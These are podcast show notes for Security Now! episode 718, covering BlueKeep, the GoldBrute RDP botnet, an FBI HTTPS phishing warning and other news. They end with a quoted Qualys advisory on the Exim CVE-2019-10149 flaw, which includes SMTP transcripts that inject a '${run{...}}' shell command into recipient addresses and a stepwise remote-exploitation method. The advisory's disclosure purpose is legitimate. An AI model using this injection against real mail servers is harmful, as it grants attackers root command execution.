# Security Now! #718 - 06-11-19

## Update Exim Now!

### This week on Security Now!

This week we catch up with the continuing antics of SandboxEscaper, we also update on the status of the still-not-yet-widely-exploited BlueKeep vulnerability and also look at a new Botnet which is pounding on RDP servers (but not yet using BlueKeep). The FBI also issued an interesting advisory about not trusting secure sites just because they're secure -- so we'll examine that. The popular VideoLAN player received an important update thanks to an interesting source, Microsoft's Edge browser takes another step forward and Mozilla reorganizes a bit. Then I'm going to share my "MUST HAVE" utility of the week, share a just-released Sci-Fi movie on Netflix, and also share a bit of Closing the Loop feedback from the Twitterverse which resulted from my, as planned, first formal full release of SQRL. Then we'll close with a look at the critical need for anyone running the Exim mail server to update immediately!

## SQRL Explained, 17-page document

https://www.grc.com/sqrl.htm## Security News

**SandboxEscaper drops another 0-day**

This time it's a second bypass for a problem (CVE-2019-0841) that was patched this past April.

Microsoft described it as:

An elevation of privilege vulnerability exists when Windows AppX Deployment Service (AppXSVC) improperly handles hard links. An attacker who successfully exploited this vulnerability could run processes in an elevated context. An attacker could then install programs; view, change or delete data.

To exploit this vulnerability, an attacker would first have to log on to the system. An attacker could then run a specially crafted application that could exploit the vulnerability and take control of an affected system.

The security update addresses the vulnerability by correcting how Windows AppX Deployment Service handles hard links.

What we have from her this time appears to be a crude hack she stumbled upon while working on a different exploit. It's a funky way of obtaining elevated privilege by deleting a sub-directory of Microsoft Edge files, then launching Edge twice. The first launch without these files results in an Edge crash. But the second launch, if it's done by programmatically clicking Edge's quick launch icon, causes a mistake in setting Windows access control which could theoretically be exploited by an attacker.

The guys at 0patch told Threatpost that the bug isn't critical enough to warrant a micropatch, and the installer bypass flaw was not reproducible. They wrote: "[We] know of no one being successful at that (it could be just really difficult to reproduce, or depending on some external factors that were not present in our testing environment)."

Since this happened late last week and today is Patch Tuesday, it seems unlikely that Microsoft will have had time (or maybe sufficient concern) to look into this one and fix it. Her proof of concept code has, once again, been removed from Github.

This is such a crappy hack, and she is so good, and given what we have learned of her recently, I suspect she is very likely selling her best work to folks who have deep pockets and a need and application for high-quality Windows exploits, and that what we're seeing now from her are the much less marketable side-effects that she is unable to monetize.

And, oh, bye the way, she's apparently not finished yet...This is the second bypass for CVE-2019-0841.

I won't ever be a part of the infosec industry, people have made that clear to me a long time ago, in many different ways. I'm just a harmless crazy person now sharing harmless LPEs. Whatever.. bye..

ps: I have one more 0day.

*growls and wanders off into the arctic*

Posted by SandboxEscaper at 5:19 AM

**BlueKeep Update...**

A newly published fully working Proof-of-Concept exploit developed as a Metasploit module for BlueKeep, demonstrates how an unauthenticated attacker can achieve full access to a victim machine in about 22 seconds.

Reverse engineer Zerosum0x0 tweeted his success last Tuesday, noting that he plans to keep the module private given the danger that a fully working exploit would pose to the nearly one million unpatched RDP servers on the Internet. He also released a video showing a remote code-execution (RCE) exploit working on a Windows 2008 desktop, paired with the very popular "Mimikatz" Windows credential harvesting tool to harvest login credentials. In about 22 seconds, he achieved full takeover.

"Still too dangerous to release, I am sorry," he tweeted. "Maybe after first mega-worm?"

Zerosum0x0 is a Metasploit contributor who developed the BlueKeep scanner module for that framework. It's able to check for vulnerable hosts without crashing them, and Errata Security's Robert Graham based his RDPscan tool on Zerosum's work.

An earlier proof-of-concept (PoC) from McAfee showed a successful RCE exploit, but didn't include credential-harvesting – so a mitigating factor in that exploit would be the need for an attacker to bypass network-level authentication protections.

So now we have a PoC for BlueKeep which bypasses the NLA (network level authentication) mitigation that night have slowed things down a bit.

Also last Tuesday, the NSA got into the BlueKeep act publishing their own security advisory: https://www.us-cert.gov/ncas/current-activity/2019/06/04/NSA-Releases-Advisory-BlueKeep-Vulnerability

The National Security Agency (NSA) has released a cybersecurity advisory for CVE-2019-0708—a vulnerability dubbed BlueKeep. Although Microsoft has issued a patch, potentially millions of machines are still unpatched and remain vulnerable.[https://www.nsa.gov/Portals/70/documents/what-we-do/cybersecurity/professional-resources/csa-bluekeep_20190604.pdf](https://www.nsa.gov/Portals/70/documents/what-we-do/cybersecurity/professional-resources/csa-bluekeep_20190604.pdf)

[https://www.nsa.gov/News-Features/News-Stories/Article-View/Article/1865726/nsa-cybersecurity-advisory-patch-remote-desktop-services-on-legacy-versions-of/](https://www.nsa.gov/News-Features/News-Stories/Article-View/Article/1865726/nsa-cybersecurity-advisory-patch-remote-desktop-services-on-legacy-versions-of/)

"NSA Cybersecurity Advisory: Patch Remote Desktop Services on Legacy Versions of Windows"

> FORT MEADE, Md., June 4, 2019 —
>
> The National Security Agency is urging Microsoft Windows administrators and users to ensure they are using a patched and updated system in the face of growing threats. Recent warnings by Microsoft stressed the importance of installing patches to address a protocol vulnerability in older versions of Windows. Microsoft has warned that this flaw is potentially "wormable," meaning it could spread without user interaction across the internet. We have seen devastating computer worms inflict damage on unpatched systems with wide-ranging impact, and are seeking to motivate increased protections against this flaw.
>
> This is the type of vulnerability that malicious cyber actors frequently exploit through the use of software code that specifically targets the vulnerability. For example, the vulnerability could be exploited to conduct denial of service attacks. It is likely only a matter of time before remote exploitation code is widely available for this vulnerability. NSA is concerned that malicious cyber actors will use the vulnerability in ransomware and exploit kits containing other known exploits, increasing capabilities against other unpatched systems.

Kevin Beaumont / @GossiTheDog
Shout out to @ValthekOn @zerosum0x0 @MalwareTechBlog and @ryHanson for not releasing their exploits. They absolutely would be strapped on to ransomware almost immediately - I've already seen a few people try, not realising they've paid for fake exploits.
1:10am · 11 Jun 2019 · Twitter for iPhone

Robert Graham's RDPScan is now in its 4th release. Rob's been fixing minor bugs.
[https://github.com/robertdavidgraham/rdpscan/releases](https://github.com/robertdavidgraham/rdpscan/releases)

**The GoldBrute Botnet**
Meanwhile, a Botnet has been found in the wild actively searching the Internet for patched or unpatched RDP servers.

It's far from sophisticated or elegant, since it drags along the entire 80 megabyte Java runtime in order to execute itself. And its behavior has puzzled the researchers who have analyzed it and watched it work...First of all, we know that a search using Shodan turns up about 2.4 million machines that are reachable over the web and have remote desktop protocol enabled. Of these, we also know that about 950,000 are older machines still running Windows XP, Server 2003, Windows 7 or Windows 2008, and that those machines need no brute forcing. But that leaves about 1.6 million machines which have either been patched or are running a more recent version of Windows.

Apparently the "GoldBrute" botnet is not discriminating. But neither is it availing itself of the new RDP flaw. It's using pure username and password guessing in attempts to break into ALL of these 2.4 million machines. And we know from previous reporting how many of these machines WILL fall to persistent brute force credential stuffing attacks.

GoldBrute's scanning has turned up 1.5 million RDP serving machines. However, the researchers who have been watching and analyzing GoldBrute are still a bit puzzled. The code being loaded by the botnet does not reveal the final purpose for the hacked remote desktop servers. And there is no persistence mechanism... meaning that simply rebooting a machine that's been infected by GoldBrute will remove all traces of it from the machine. It exists entirely in RAM.

One theory is that the botnet is being used simply to compile a credential list of available RDP servers which might then be offered for sale on the Dark Web as an access-as-a-service.

The researcher says there is only a single command and control (C2) server using the IP address 104-156-249-231, which appears to correspond to a location in New Jersey ... in the IP address space of VULTR (https://www.vultr.com/).

The bot's behavior is odd, too... once a system is infected with GoldBrute (which is the name of the Java Class that's executed) it begin scanning the web for hosts with exposed RDP servers and reports their IP addresses to the C2 via an encrypted WebSocket connection to port 8333, which is typically used for Bitcoin connections.

After reporting the addresses for 80 victims, the C2 server chooses a number of targets the bot should brute force. But the bot only tries one username and password pair for each target. The researchers speculate that this tactic is intended to obscure the source of the attacks since the C2 server would be in the position to ask all of its bots to probe specific RDP servers from each of their different IP.

Once a successful authentication has been achieved, the now-compromised server downloads a ZIP archive containing the GoldBrute Java class and the Java Runtime required to run it. After decompressing it runs a jar file called "bitcoin.dll". The file might be carrying the "dll" extension to disguise the code from unsuspecting users.

The newly running bot then starts working immediately, and searching for exposed RDP servers. When brute-forcing, the bot gets various combinations of host IP address, username, and password to try. While analyzing GoldBrute the researcher was able to modify its code in a way that allowed saving the list with all of the "host+username+password" combinations.The researcher wrote that: "After 6 hours, we received 2.1 million IP addresses from the C2 server of which 1,596,571 are unique." He said, "Of course, we didn't execute the brute-force phase."

So what I think we see here is a two-component system: There is a large botnet scanning for RDP and reporting their findings to "headquarters". Then headquarters takes this large IP list of RDP servers and doles out username and password combinations to its fleet of bots. So we have distributed and uncoordinated searching coupled with well-coordinated and distributed RDP brute-force attack.

**Yesterday the FBI reminded us...**

...not to place =ANY= trust in a website just because it is "secure".

https://www.ic3.gov/media/2019/190610.aspx

> " Cyber Actors Exploit 'Secure' Websites In Phishing Campaigns "
>
> Websites with addresses that start with "https" are supposed to provide privacy and security to visitors. After all, the "s" stands for "secure" in HTTPS: Hypertext Transfer Protocol Secure. In fact, cyber security training has focused on encouraging people to look for the lock icon that appears in the web browser address bar on these secure sites. The presence of "https" and the lock icon are supposed to indicate the web traffic is encrypted and that visitors can share data safely. Unfortunately, cyber criminals are banking on the public's trust of "https" and the lock icon. They are more frequently incorporating website certificates—third-party verification that a site is secure—when they send potential victims emails that imitate trustworthy companies or email contacts. These phishing schemes are used to acquire sensitive logins or other information by luring them to a malicious website that looks secure.
> Recommendations:
>
> The following steps can help reduce the likelihood of falling victim to HTTPS phishing:
>
> - Do not simply trust the name on an email: question the intent of the email content.
> - If you receive a suspicious email with a link from a known contact, confirm the email is legitimate by calling or emailing the contact; do not reply directly to a suspicious email.
> - Check for misspellings or wrong domains within a link (e.g., if an address that should end in ".gov" ends in ".com" instead).
> - Do not trust a website just because it has a lock icon or "https" in the browser address bar.

None of this is news to us, of course. =WE= know that the only assurance being provided by HTTPS and TLS is that our connection to the webserver is encrypted and that the server provided a certificate matching at least some of the domain name shown in our browser. In other words... barely anything of any consequence.
But the FBI has its finger on the pulse of the public more than we might. So what I foundinteresting about this and wanted to share was that "the public" understanding of things lags about a decade behind where we are.

Ten years ago, before Let's Encrypt, automated certificate issuance and the promiscuous use of wildcard certificates, having a certificate kinda meant something. But it's true that during the past five years, especially, its meaning has become quite watered down.

But the general public doesn't understand that yet. Ten years ago, back when certificates meant more, security experts were all jumping up and down, extolling the virtues of the "unbroken key" or the "closed padlock" and telling users to look for those and to never enter anything -- especially their passwords -- into pages that weren't clearly secure. What happened is foreseeable: They didn't really understand any of the subtleties of this. So now they are misapplying the misunderstood lesson.

**VLC receives 33 security bug fixes, two of which are rated high severity**

The super-popular Video LAN Media Player has just moved to version 3.0.7.
I fired mine up this morning and immediately received a notification of the new release, so it's worth doing.

The notice I received read:

> VideoLAN and the VLC development team present VLC 3.0 "Vetinari".
> VLC 3.0.7 is an important security update to VLC 3.0 branch, improving HDR, 10/12-bit rendering and bluray support, in addition to numerous security issues fixed.

Back at the beginning of the year we mentioned that the EU had started sponsoring bug bounties in the hopes of improving the security of popular open source projects which EU institutions were using and relying upon. And... it appears to be working!

The president of VideoLAN, Jean-Baptiste Kempf, said: "This high number of security issues is due to the sponsoring of a bug bounty program funded by the European Commission, during the Free and Open Source Software Audit (FOSSA) program."

So two high-severity bugs were patched last Friday. One was an out-of-bound write vulnerability and the other was a stack-buffer-overflow bug. Developers behind the software, VideoLAN, said the patches were two of 33 fixes being pushed out for the media player.

The only likely threat would be a targeted attack against an individual or an organization that was known by the attacker to be using VLC. In that case, the attacker would arrange to get the victim to play a video on their Windows machine and the attacker's code could be executed on the user's machine.**Microsoft's Edge browser continues moving forward**

In the Microsoft Edge Dev builds, users can now launch web pages in an Internet Explorer tab for backwards compatibility. This launches a web page in a full functional Internet Explorer 11 session, with the features and capabilities of that original browser.

Three months ago we learned that Edge would have the ability to display pages in IE 11 which could be necessary for legacy web apps. Then, during Microsoft's Build 2019 conference the forthcoming feature was officially announced, but was still not working at the time.

It's beginning to come to life. To open an IE 11 tab, you first go to a site (which would presumably NOT be working under the browser's default Edge page renderer). The in the Edge menu -> More Tools -> Show this page in Internet Explorer.

**Mozilla has been reorganizing things.**

https://www.mozilla.org/

They have adopted the FireFox logo as their own and have a bunch of new goodies:
This really makes sense since Firefox was their start and their core.
They have a new set of logos for their various efforts.
So now there's Firefox:

- Browser
- Lockwise
- Monitor
- Send

There's apparently talk of a Firefox VPN offering of some sort in the future, as well as premium editions of Lockwise and Monitor.

"Lockwise" which was originally named "Lockbox" is a password management service which allows Firefox users to synchronize their saved browser login credentials between iOS, Android, and the desktop versions of Firefox.

"Monitor" we discussed back at its announcement late last year. It's a service to help users determine whether their accounts have been part of a breach. As we explained at the time, it was created in partnership with Troy Hunt's "Have I been Pwned", whose data is being supplied to Mozilla to power the Firefox Monitor service. (And speaking of Troy and "Pwned"... he recently indicated that his operation has outgrown a one-man-shop so some changes will be coming there, too.)## The MUST HAVE Utility of the Week!

"DNS Query Sniffer"
https://www.nirsoft.net/utils/dns_query_sniffer.html

This was prompted by the fact that Mark Russinovich is updating his Sysmon tool to log DNS queries to the system's event log. That's nice, but the system's event log isn't really very accessible. And DNS is SUCH a nice way to keep a somewhat relaxed eye on what's going on in a system.

I remembered that Nir Sofer had something and, sure enough, it's PERFECT. It's tight and tiny like my apps and I'll be amazed if many of our listeners are running it and leaving it open to watch their machine reaching out and asking for IP addresses.

## Miscellany

Netflix: "*I Am Mother*" / Careful... the Trailer reveals more than you might wish.

## Closing The Loop

**Klaus Pinhack @kpinhack**
Nice work :)
Setup of app & id took me about 15 min -
no problem for me, but too long for my neighbor

**David Eckard @swordedge**
Downloaded the Android app. Setting up less than fall off the log easy. Ripe for a demo on youtube for setup. Among other things, learned that I need to be able to actually type the password on the client.

**Yosef N Berger @yosef_berger**
@SGgrc I just started messing around with #SQRL and I noticed there is a setting "Set Password Verify Time" I didn't see it mentioned in the FAQ and after a cursory watch of the forum patient see any mention. Could you go in to what it does? Does it have any bearing on security?## SpinRite

Hi Steve and Leo,

Long-time listener for Security Now! since episode 1 in Adelaide, Australia.

I have purchased SpinRite and have used it to restore many drives, floppy disks from my deceased father –in-law and an iPod (with a spinning hard drive). I am very much looking forward to the next update to SpinRite.

Just a reminder to change SQRL pages from being under your websites "Research" tab to its own tab for easy of finding and indicate that the research has concluded. I am sure that traffic to you website will soon spike to a very high level. Maybe you will need Cachefly

Please use personal email address for correspondence.

Cheers,

Craig  Clarke
Client Engagement Officer | Team 4
Lodgment Client Engagement | Debt, Service Delivery
Australian Taxation Office
P 08 8742 2016

---

# Update Exim Now!

https://www.qualys.com/2019/06/05/cve-2019-10149/return-wizard-rce-exim.txt

According to a June 2019 survey of all mail servers visible on the Internet, 57% (507,389) of them run Exim. And after seeing what Qualys found I'm very glad I don't. If everyone listens no further, if you are in any way connected to one of those more than half a million eMail servers present on the public Internet, YOU MUST UPDATE to the latest release of Exim immediately. The vulnerability was accidentally but fortuitously patched with the release of Exim v4.92, four months ago on February 10, 2019. It was accidental because the Exim team had no idea that they were fixing a major security hole.

If you are just learning of this now, even though the news hit last Wednesday, you likely still have time if you act fast, since the weird problem that Qualys discovered takes a week to exploit. It's a form of "Dribble Attack." But when that week is up, bad guys can remotely execute COMMANDS of their choosing on your system!

In an email to Linux distro maintainers, Qualys said the vulnerability is "trivially exploitable" and expects attackers to come up with exploit code in the coming days. Exim 4, the affected version, is currently the default MTA (mail transfer agent) on Debian Linux systems. A large number ofExim installations exist, especially within Internet service providers and universities in the UK. Exim is also widely used with the GNU Mailman mailing list manager, and cPanel.

Wikipedia notes that "Exim's security has had a number of serious security problems diagnosed over the years.[8] Since the redesigned version 4 was released there have been four remote code execution flaws and one conceptual flaw concerning how much trust it is appropriate to place in the run-time user; the latter was fixed in a security lockdown in revision 4.73, one of the very rare occasions when Exim has broken backwards compatibility with working configurations." And now we have another biggie...

Qualys Security Advisory

The Return of the WIZard: RCE in Exim (CVE-2019-10149)

```
==============================================================================
Contents
==============================================================================
```

Summary
Local exploitation
Remote exploitation
- Non-default configurations
- Default configuration
Acknowledgments
Timeline

> Boromir: "What is this new devilry?"
> Gandalf: "A Balrog. A demon of the Ancient World."
> -- The Lord of the Rings: The Fellowship of the Ring

```
==============================================================================
Summary
==============================================================================
```

During a code review of the latest changes in the Exim mail server (https://en.wikipedia.org/wiki/Exim), we discovered an RCE vulnerability in versions 4.87 to 4.91 (inclusive). In this particular case, RCE means Remote *Command* Execution, not Remote Code Execution: an attacker can execute arbitrary commands with execv(), as root; no memory corruption or ROP (Return-Oriented Programming) is involved.

This vulnerability is exploitable instantly by a local attacker (and by a remote attacker in certain non-default configurations). To remotely exploit this vulnerability in the default configuration, an attacker must keep a connection to the vulnerable server open for 7 days (by transmitting one byte every few minutes). However, because of the extreme complexity of Exim's code, we cannot guarantee that this exploitation method is unique; faster methods may exist.

Exim is vulnerable by default since version 4.87 (released on April 6, 2016), when #ifdef EXPERIMENTAL_EVENT became #ifndef DISABLE_EVENT; and older versions may also bevulnerable if EXPERIMENTAL_EVENT was enabled manually. Surprisingly, this vulnerability was fixed in version 4.92 (released on February 10, 2019):

https://github.com/Exim/exim/commit/7ea1237c783e380d7bdb86c90b13d8203c7ecf26
https://bugs.exim.org/show_bug.cgi?id=2310

but was not identified as a security vulnerability, and most operating systems are therefore affected. For example, we exploit an up-to-date Debian distribution (9.9) in this advisory.

```
==============================================================================
Local exploitation
==============================================================================
```

The vulnerable code is located in deliver_message():

```
6122 #ifndef DISABLE_EVENT
6123         if (process_recipients != RECIP_ACCEPT)
6124         {
6125         uschar * save_local =  deliver_localpart;
6126         const uschar * save_domain = deliver_domain;
6127 
6128         deliver_localpart = expand_string(
6129                 string_sprintf("${local_part:%s}", new->address));
6130         deliver_domain =  expand_string(
6131                 string_sprintf("${domain:%s}", new->address));
6132 
6133         (void) event_raise(event_action,
6134                 US"msg:fail:internal", new->message);
6135 
6136         deliver_localpart = save_local;
6137         deliver_domain =  save_domain;
6138         }
6139 #endif
```

Because expand_string() recognizes the "${run{<command> <args>}}" expansion item, and because new->address is the recipient of the mail that is being delivered, a local attacker can simply send a mail to "${run{...}}@localhost" (where "localhost" is one of Exim's local_domains) and execute arbitrary commands, as root (deliver_drop_privilege is false, by default):

```
john@debian:~$ cat /tmp/id
cat: /tmp/id: No such file or directory

john@debian:~$ nc 127.0.0.1 25
220 debian ESMTP Exim 4.89 Thu, 23 May 2019 09:10:41 -0400
HELO localhost
250 debian Hello localhost [127.0.0.1]
``````
MAIL FROM:<>
250 OK
RCPT TO:<${run{\x2Fbin\x2Fsh\t-c\t\x22id\x3E\x3E\x2Ftmp\x2Fid\x22}}@localhost>
250 Accepted
DATA
354 Enter message, ending with "." on a line by itself
Received: 1
Received: 2
Received: 3
Received: 4
Received: 5
Received: 6
Received: 7
Received: 8
Received: 9
Received: 10
Received: 11
Received: 12
Received: 13
Received: 14
Received: 15
Received: 16
Received: 17
Received: 18
Received: 19
Received: 20
Received: 21
Received: 22
Received: 23
Received: 24
Received: 25
Received: 26
Received: 27
Received: 28
Received: 29
Received: 30
Received: 31

.
250 OK id=1hTnYa-0000zp-8b
QUIT
221 debian closing connection

john@debian:~$ cat /tmp/id
cat: /tmp/id: Permission denied

root@debian:~# cat /tmp/id
uid=0(root) gid=111(Debian-exim) groups=111(Debian-exim)
```uid=0(root) gid=111(Debian-exim) groups=111(Debian-exim)

In this example:

- we send more than received_headers_max (30, by default) "Received:" headers to the mail server, to set process_recipients to RECIP_FAIL_LOOP and hence execute the vulnerable code;

- we escape invalid characters in the recipient's address with backslashes, which are conveniently interpreted by expand_string() (in expand_string_internal() and transport_set_up_command()).

========================================================================
Remote exploitation
========================================================================

Our local-exploitation method does not work remotely, because the "verify = recipient" ACL (Access-Control List) in Exim's default configuration requires the local part of the recipient's address (the part that precedes the @ sign) to be the name of a local user:

```
john@debian:~$ nc 192.168.56.101 25
220 debian ESMTP Exim 4.89 Thu, 23 May 2019 10:06:37 -0400
HELO localhost
250 debian Hello localhost [192.168.56.101]
MAIL FROM:<>
250 OK
RCPT TO:<${run{\x2Fbin\x2Fsh\t-c\t\x22id\x3E\x3E\x2Ftmp\x2Fid\x22}}@localhost>
550 Unrouteable address
```

------------------------------------------------------------------------
Non-default configurations
------------------------------------------------------------------------

We eventually devised an elaborate method for exploiting Exim remotely in its default configuration, but we first identified various non-default configurations that are easy to exploit remotely:

- If the "verify = recipient" ACL was removed manually by an administrator (maybe to prevent username enumeration via RCPT TO), then our local-exploitation method also works remotely.

- If Exim was configured to recognize tags in the local part of the recipient's address (via "local_part_suffix = +* : -*" for example), then a remote attacker can simply reuse our local-exploitation method with an RCPT TO balrog+${run{...}}@localhost" (where "balrog" is the name of a local user).

- If Exim was configured to relay mail to a remote domain, as a secondary MX (Mail eXchange), then a remote attacker can simply reuse our local-exploitation method with an RCPT TO "${run{...}}@khazad.dum" (where "khazad.dum" is one of Exim's relay_to_domains). Indeed,the "verify = recipient" ACL can only check the domain part of a remote address (the part that follows the @ sign), not the local part.

------------------------------------------------------------------------
Default configuration
------------------------------------------------------------------------

First, we solve the "verify = recipient" ACL problem with a "bounce" message: if we send a mail that cannot be delivered, Exim automatically sends a delivery-failure message (a "bounce") to the original sender. In other words, the sender of our original mail (our MAIL FROM) becomes the recipient of the bounce (its RCPT TO) and can therefore execute commands with "${run{...}}". Indeed, the "verify = sender" ACL in Exim's default configuration can only check the domain part of our original sender address, not its local part (because it is a remote address).

Next, the bounce must reach the vulnerable code and pass the process_recipients != RECIP_ACCEPT test, but we cannot reuse our received_headers_max trick because we do not control the bounce's headers. Our solution to this second problem is not optimal: if the bounce itself cannot be delivered after 7 days (the default timeout_frozen_after), then Exim sets process_recipients to RECIP_FAIL_TIMEOUT and executes the vulnerable code.

Last, we must solve a seemingly intractable problem: after 2 days (the default ignore_bounce_errors_after) the bounce is discarded unless it is deferred (by a temporary delivery failure), and after 4 days the default retry rule ("F,2h,15m; G,16h,1h,1.5; F,4d,6h") turns deferred addresses into failed addresses, and hence discards the bounce before the 7 days of timeout_frozen_after. Below is our solution to this third problem, and to the remote-exploitation problem in general (but simpler and faster solutions may exist):

**1/** We connect to the vulnerable Exim server and send a mail that cannot be delivered (because we send more than received_headers_max "Received:" headers). The recipient address (RCPT TO) of our mail is "postmaster", and its sender address (MAIL FROM) is "${run{...}}@khazad.dum" (where "khazad.dum" is a domain that is under our control).

**2/** Because our mail cannot be delivered, Exim connects to khazad.dum's MX (where we listen for and accept this connection) and starts sending a bounce message to "${run{...}}@khazad.dum".

**3/** We keep this connection open for 7 days (the default timeout_frozen_after), by sending a byte to Exim every 4 minutes. This works because Exim reads the response to its SMTP commands (Simple Mail Transfer Protocol) into a 4096-byte buffer (DELIVER_BUFFER_SIZE) with a 5-minute timeout (the default command_timeout) that is reset every time a byte is read.

**4/** After 7 days, we complete our lengthy SMTP response with a permanent delivery failure (for example, "550 Unrouteable address") which freezes the bounce in post_process_one(). This function should actually discard the bounce instead of freezing it (which would prevent us from reaching the vulnerable code) because it is older than 2 days (the default ignore_bounce_errors_after):```
1613   /* If this is a delivery error, or a message for which no replies are
1614   wanted, and the message's age is greater than ignore_bounce_errors_after,
1615   force the af_ignore_error flag. This will cause the address to be discarded
1616   later (with a log entry). */
1617
1618   if (!*sender_address && message_age >= ignore_bounce_errors_after)
1619  setflag(addr, af_ignore_error);
```

However, in this particular case, message_age is not the bounce's real age (over 7 days) but its age when it was first loaded from Exim's spool (when it was just a few seconds or minutes old).

**5/** Finally, Exim's next queue run (every 30 minutes by default, on Debian) loads the frozen bounce from the spool, sets process_recipients to RECIP_FAIL_TIMEOUT (this time, message_age is the bounce's real age, over 7 days), and executes the vulnerable code and our commands (our original sender address, "${run{...}}@khazad.dum", is the bounce's recipient address, which is interpreted by expand_string()).

Note: to quickly test this remote-exploitation method, the days in Exim's default timeout_frozen_after and ignore_bounce_errors_after can be replaced by hours, and the default retry rule by "F,4h,6m".

~30~